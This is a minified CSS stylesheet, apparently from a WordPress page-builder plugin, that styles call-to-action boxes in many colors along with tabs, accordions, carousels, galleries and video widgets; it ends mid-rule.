.vc_cta3_content-container{padding-bottom:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm{margin-bottom:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-bottom:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md{margin-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container{padding-bottom:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg{margin-bottom:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-bottom:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl{margin-bottom:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:35px}.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content{margin-top:1em}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{margin-bottom:1em}@media (min-width:768px){.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions{display:table-cell;max-width:30%}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{padding-left:28px;display:table-cell}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{display:table-cell;max-width:30%}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{padding-right:28px;display:table-cell}}.vc_general.vc_cta3.vc_cta3-style-classic{border-color:#f0f0f0;background-color:#f7f7f7}.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-outline{border-width:3px}.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-custom{border-color:#f0f0f0;background-color:#f7f7f7}.vc_general.vc_cta3.vc_cta3-shape-square{border-radius:0}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius:5px}.vc_general.vc_cta3.vc_cta3-shape-round{border-radius:4em}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat{color:#c9d2f0;border-color:transparent;background-color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #3253bc;color:#c9d2f0;border-color:transparent;background-color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline{border-color:#5472d2;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header{color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat{color:#d3f5f1;border-color:transparent;background-color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d{box-shadow:0 5px 0 #008d97;color:#d3f5f1;border-color:transparent;background-color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline{border-color:#00c1cf;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header{color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat{color:#fcdbd7;border-color:transparent;background-color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #fe3829;color:#fcdbd7;border-color:transparent;background-color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline{border-color:#fe6c61;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header{color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat{color:#e1d5f5;border-color:transparent;background-color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d{box-shadow:0 5px 0 #6e48b1;color:#e1d5f5;border-color:transparent;background-color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline{border-color:#8d6dc4;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header{color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header{color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat{color:#d0edf5;border-color:transparent;background-color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d{box-shadow:0 5px 0 #338faa;color:#d0edf5;border-color:transparent;background-color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline{border-color:#4cadc9;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header{color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header{color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat{color:#f7f3eb;border-color:transparent;background-color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d{box-shadow:0 5px 0 #b9a888;color:#f7f3eb;border-color:transparent;background-color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline{border-color:#cec2ab;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header{color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header{color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat{color:#e2ddeb;border-color:transparent;background-color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d{box-shadow:0 5px 0 #342f3c;color:#e2ddeb;border-color:transparent;background-color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline{border-color:#50485b;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header{color:#50485b}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat{color:#e1f5e9;border-color:transparent;background-color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #4ac97d;color:#e1f5e9;border-color:transparent;background-color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline{border-color:#75d69c;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header{color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat{color:#faf0e1;border-color:transparent;background-color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d{box-shadow:0 5px 0 #f4a733;color:#faf0e1;border-color:transparent;background-color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline{border-color:#f7be68;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header{color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header{color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat{color:#dce9f5;border-color:transparent;background-color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d{box-shadow:0 5px 0 #2a86db;color:#dce9f5;border-color:transparent;background-color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline{border-color:#5aa1e3;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header{color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header{color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat{color:#e5f2da;border-color:transparent;background-color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d{box-shadow:0 5px 0 #53812d;color:#e5f2da;border-color:transparent;background-color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline{border-color:#6dab3c;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header{color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat{color:#fce2e1;border-color:transparent;background-color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #f11f18;color:#fce2e1;border-color:transparent;background-color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline{border-color:#f4524d;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header{color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat{color:#f7e1d7;border-color:transparent;background-color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d{box-shadow:0 5px 0 #f46e33;color:#f7e1d7;border-color:transparent;background-color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline{border-color:#f79468;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header{color:#f79468}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header{color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat{color:#f4dff5;border-color:transparent;background-color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d{box-shadow:0 5px 0 #a559a8;color:#f4dff5;border-color:transparent;background-color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline{border-color:#b97ebb;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header{color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header{color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat{color:#d9d9d9;border-color:transparent;background-color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d{box-shadow:0 5px 0 #0e0e0e;color:#d9d9d9;border-color:transparent;background-color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline{border-color:#2a2a2a;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header{color:#2a2a2a}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header{color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d{box-shadow:0 5px 0 #cfcfcf;color:#9d9d9e;border-color:transparent;background-color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline{border-color:#ebebeb;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header{color:#ebebeb}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d{box-shadow:0 5px 0 #e3e3e3;color:#9d9d9e;border-color:transparent;background-color:#fff}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline{border-color:#fff;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d{box-shadow:0 5px 0 #d4d4d4;color:#9d9d9e;border-color:transparent;background-color:#f0f0f0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline{border-color:#f0f0f0;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header{color:#f0f0f0}.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner{height:1em;width:1em}.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner{height:2em;width:2em}.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner{height:3em;width:3em}.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner{height:4em;width:4em}.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner{height:5em;width:5em}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position:absolute;top:0;left:0;height:100%}.wpb_accordion_section .wpb_accordion_header a:focus,.wpb_content_element .wpb_tabs_nav li a:focus,.wpb_tour_next_prev_nav a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#fff;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{cursor:default}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}.wpb_content_element .wpb_accordion_header a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:#f7f7f7}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tabs .wpb_tabs_nav li{float:left;margin:0 1px 0 0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px 0;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.73913043px}.wpb_tour_next_prev_nav{margin-left:31.66666667%;padding-left:21.73913043px;font-size:80%}.wpb_tour_next_prev_nav a{border-bottom:1px dotted;text-decoration:none}.wpb_tour_next_prev_nav a:hover{text-decoration:none;border-bottom:none}.wpb_tour_next_prev_nav span{width:48%;display:inline-block;padding-top:1em;float:left}.wpb_tour_next_prev_nav span.wpb_next_slide{text-align:right;float:right}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{margin:0 0 1px 0;padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-left:1em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{display:block;width:16px;height:16px;background-image:url(../images/toggle_open.png);background-repeat:no-repeat;position:absolute;right:.7em;top:.7em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-image:url(../images/toggle_close.png)}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.vc_responsive .wpb_tour_next_prev_nav{width:auto;padding:0 1em}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}}.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_teaser_grid .entry-content{margin:0;padding:0;width:100%}.grid_layout-thumbnail .post-thumb{margin-bottom:0}.grid_layout-thumbnail .post-thumb img{max-width:100%}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;background-color:#f7f7f7;padding:0 6px 0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#f0f0f0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span]{height:auto!important}.wpb_categories_filter,.wpb_teaser_grid .categories_filter{list-style:none;list-style-type:none;padding:0;margin:0 0 10px 0}.wpb_categories_filter li,.wpb_teaser_grid .categories_filter li{display:block;float:left;margin:0 10px 10px 0;background-image:none;list-style:none!important}.wpb_categories_filter li:after,.wpb_categories_filter li:before,.wpb_teaser_grid .categories_filter li:after,.wpb_teaser_grid .categories_filter li:before{display:none!important}.wpb_categories_filter li a,.wpb_teaser_grid .categories_filter li a{border:none;text-decoration:none}.wpb_categories_filter li a:hover,.wpb_teaser_grid .categories_filter li a:hover{border-bottom:1px dotted}.wpb_categories_filter li.active a,.wpb_teaser_grid .categories_filter li.active a{border-bottom:1px dotted}@media (max-width:480px){.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-]{width:100%;float:none;display:block;margin-left:0;margin-right:0}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_gallery .theme-default .nivoSlider{margin-bottom:0}.wpb_gallery .theme-default .nivo-controlNav{padding:10px 0 3px 0}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:auto;top:100%;margin-top:15px}.wpb_gallery .wpb_flexslider .flex-caption{cursor:default}.wpb_gallery .wpb_flexslider .flex-direction-nav a{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height:1}.wpb_gallery .wpb_flexslider .flex-control-paging{z-index:10}#content .wpb_gallery_slides ul.flex-direction-nav,#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.slides,.wpb_content_element .wpb_gallery_slides ul li,.wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.slides,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;float:left;background:0 0;padding:0}.flickr_badge_image a{border:none}.flickr_badge_image img{margin:0;overflow:hidden;position:relative;width:100%;height:100%;max-width:100%;max-height:100%}.wpb_flickr_widget p.flickr_stream_wrap{clear:both;margin-bottom:0;font-size:80%}.wpb_flickr_widget p.flickr_stream_wrap a{background-image:url(../images/flickr.png);background-repeat:no-repeat;background-position:left center;padding-left:25px;display:inline-block}.wpb_video_widget.vc_video-el-width-10 .wpb_wrapper{width:10%}.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper{width:20%}.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper{width:30%}.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper{width:40%}.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper{width:50%}.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper{width:60%}.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper{width:70%}.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper{width:80%}.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper{width:90%}.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper{width:100%}.wpb_video_widget .wpb_video_wrapper{padding-top:56.25%;position:relative;width:100%}.wpb_video_widget .wpb_video_wrapper>div{padding-top:0!important;position:static}.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper{padding-top:56.25%}.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper{padding-top:75%}.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper{padding-top:42.55319149%}.wpb_video_widget.vc_video-align-left .wpb_wrapper{float:left}.wpb_video_widget.vc_video-align-center .wpb_wrapper{margin:0 auto}.wpb_video_widget.vc_video-align-right .wpb_wrapper{float:right}.wpb_video_widget .wpb_wrapper{position:relative}.wpb_video_widget .wpb_wrapper 